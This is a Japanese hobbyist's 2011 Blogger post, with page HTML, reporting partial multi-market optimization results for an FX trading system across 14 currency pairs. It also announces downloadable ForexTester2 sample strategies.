<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; word-break: break-all;"><br style="word-break: break-all;" /></span></b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; word-break: break-all;">いやいや&#12289;それやとやっぱ前に進まんのよ&#12290;&#12290;&#12290;</span></b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">で&#12289;結局どうするかというと&#12289;</u>いろんな角度で平均してみることに&#12290;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">最終的な対象システムの検証結果サマリはこんな感じに&#12290;</u></b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;">まだ&#12289;３&#65295;４セグメントしか終わってませんが&#12290;&#12290;</span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: small; word-break: break-all;">&#12304;<a href="http://ahahafx.comffered.com/2011/02/blog-post_28.html" style="color: #9a66cb; font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">多市場多期間最適化</a>&nbsp;概要&#65288;３&#65295;４セグメント分&#65289;&#12305;</span></b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZjXAkEGYjxiiecSMLJR-9fyLyGn2wsFqk3tNo9ME2omyM0Ffpibc4I_arsn7EQv0jV3kxeJFTThG7dSJ1stS3I1VHQAJzlXB-frGY5rAr2ch_S-oq78Bx1RlTOlRNBCdfB2ea9SYdSmiL/s1600/e568eced-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZjXAkEGYjxiiecSMLJR-9fyLyGn2wsFqk3tNo9ME2omyM0Ffpibc4I_arsn7EQv0jV3kxeJFTThG7dSJ1stS3I1VHQAJzlXB-frGY5rAr2ch_S-oq78Bx1RlTOlRNBCdfB2ea9SYdSmiL/s1600/e568eced-s.jpg" /></a></div>
<b style="margin: 0px; padding: 0px; word-break: break-all;">１&#65294;&#12300;全体集計結果&#12301;</b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;１４通貨ペア４セグメント分で全部対等に計算</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">２&#65294;&#12300;全通貨ペア平均&#12301;</b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;一旦通貨ペア内で平均化した後&#12289;その平均値を平均した値</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">３&#65294;&#12300;通貨ペア数&#12301;</b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;以前の記事でクリアした方が良い条件をクリアした通貨ペア数&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;上段は&#12289;通貨ペア内で一旦平均化した値が&#12289;条件をクリアしたらカウント&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;下段は&#12289;セグメント毎に条件をクリアした通貨ペア数をカウント&#12290;&#12288;&#12288;&#12288;&#12288;</div>
<span style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px;">&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</span><br />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; word-break: break-all;">ぱ&#65374;る&#65374;ど&#65374;</span><span style="color: red; font-size: xx-small; word-break: break-all;">&#65288;前述書籍の著者&#65289;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">ハッキリしてくれ&#65374;</b></span></div>
<br style="word-break: break-all;" />
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; word-break: break-all;"><u style="word-break: break-all;">オレは初心者なんや&#65281;&#65281;&#65281;</u></span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; word-break: break-all;">それともなにか&#65311;初心者は読んじゃいけない本なのか&#65311;&#65311;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: small; word-break: break-all;">罰せられるのか&#65311;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: medium; word-break: break-all;">訴えられるのか&#65311;&#65311;え&#65311;え&#65311;</span></b></div>
<br style="word-break: break-all;" />
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: small; word-break: break-all;">&#12304;<a href="http://ahahafx.comffered.com/2011/02/blog-post_28.html" style="color: #9a66cb; font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">多市場多期間最適化</a>&nbsp;詳細&#65288;３&#65295;４セグメント分&#65289;&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;<br />
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi97wrOkqSuffZd2nqqSBzo3tHxfjiQyyG8GWd8eH0lhpiFADQ03uKnzBnDvHafrfin0C5KHu3eM09zj7PucXjl0TJpUBPHsmJ3rdZEW9qtSjuvLK_zcsQXL6NB34TaFlpfTxH3V-_yoktY/s1600/e17b5c85-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi97wrOkqSuffZd2nqqSBzo3tHxfjiQyyG8GWd8eH0lhpiFADQ03uKnzBnDvHafrfin0C5KHu3eM09zj7PucXjl0TJpUBPHsmJ3rdZEW9qtSjuvLK_zcsQXL6NB34TaFlpfTxH3V-_yoktY/s1600/e17b5c85-s.jpg" /></a></div>
これは&#12289;素直に各通貨ペア単位で集計した結果&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
で&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">仮にもう一つのシステムを検証して&#12289;比較する場合&#12289;どう評価するねん&#12290;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
それとも&#12289;成績がいい通貨ペアは&#12289;ポートフォリオ対象に入れていいの&#65311;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">うーん&#12290;不明&#12290;&#12290;&#12290;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
ともかく&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">２システム検証して比較して考えてみるしかないか&#12290;&#12290;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
この評価&#12289;ほんと１ｗｋ程かかるから&#12289;そんな沢山のサンプルできないんだよ&#12290;&#12290;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<u style="word-break: break-all;">最近思い始めたが&#12289;</u>評価項目が多くなると&#12289;判断で迷うように&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
結果&#12289;判断ミスをしている様な気もする&#12290;&#12290;&#12290;&#12290;&#65288;嫁も大きく頷いた&#12290;&#12290;&#65289;</div>
<br style="word-break: break-all;" />
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">&#12304;お知らせ &#65293; サンプルストラテジのダウンロード&#12305;</b></span></div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
Twitterでいろんな方と話してわかったのは&#12289;ForexTester2でストラテジを作りたいのに&#12289;プログラミングの敷居が思っていたより高いということ&#12290;ブログで一部を切り取って説明しても&#12289;難しいもんは&#12289;難しい&#12290;なので&#12289;サンプルストラテジをダウンロードできる様にしました&#12290;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
今まで&#12289;サンプルストラテジをダウンロードできる様にしたかったのですが&#12289;やっといい方法を発見&#65281;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">ダウンロード用のブログサイトからダウンロードできる様にしました&#65288;本ブログ左中央の&#12300;ライブラリ&#12539;ダウンロード&#12301;&#65289;&#12290;</b></div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
クリックすると&#12289;ふつーのブログ画面が出てきて&#12289;そこにダウンロードするリンクがあるので&#12289;それをクリックすると&#12289;zip形式でダウンロードできます&#12290;</div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
ＵＲＬ&#65306;<a href="http://ahahafx.comffered.com/p/forextester2.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">FXシステムトレード初心者奮闘記&#65288;ライブラリ集&#65289;</a></div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回アップロードしたサンプルは&#12289;</u>たくさんの未使用ロジック</b>がありますが&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">できるだけプログラム例があった方がいいのかな&#12289;と思ってそのまま</b>にしています&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
なので&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">いずれ&#12289;</u>もっとシンプルなストラテジサンプルをアップロードしようと思います&#12290;</b></div>
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">質問は&#12289;左上に貼っている<a href="http://rara.jp/ahaha_fxtrader/" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">掲示板</a>か<a href="http://twitter.com/ahaha_fxtrader" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">Twitter</a>でお願いします&#65281;</u></b></div>
<br style="word-break: break-all;" />
<br style="word-break: break-all;" /></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" />
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" />
<br style="word-break: break-all;" />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br />
<br />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-large; word-break: break-all;">度胸のある人&#12289;毒見してください&#12290;</span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /></div>
</div>
<br style="word-break: break-all;" />
<b style="margin: 0px; padding: 0px; word-break: break-all;">そして&#12289;サンプルダウンロードでお茶を濁して&#12289;</b>&#12300;FXシステムトレード初心者奮闘記&#12301;の&#12300;多市場多期間最適化&#12301;は新SmoothMADIシステムは<b style="margin: 0px; padding: 0px; word-break: break-all;">４セグメント目に進む</b>のでした&#12290;<br />
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; word-break: break-all;">&#65283;次回ブログ更新はあさってぐらいでしょう&#12290;&#12290;</span></div>
</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br />
<br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2011/03/blog-post_4.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2011/03/blog-post_4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-04T11:30:00+09:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=7947638339887401643&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7947638339887401643&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7947638339887401643&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7947638339887401643&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7947638339887401643&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7947638339887401643&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3' rel='tag'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=7947638339887401643&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/03/smoothmadi.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2011/03/blog-post_3.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/7947638339887401643/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
